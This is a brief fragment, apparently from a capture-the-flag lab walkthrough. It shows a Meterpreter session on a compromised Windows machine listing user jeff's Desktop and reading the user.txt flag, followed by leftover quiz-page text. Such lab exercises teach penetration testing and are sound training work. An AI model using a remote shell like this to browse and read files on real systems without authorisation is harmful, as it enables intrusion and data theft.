 meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\jeff\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-08-05 00:24:53 +0530 desktop.ini
100666/rw-rw-rw- 32 fil 2019-08-05 00:27:10 +0530 user.txt
meterpreter > cat user.txt
meterpreter >
Correct Answer
Submit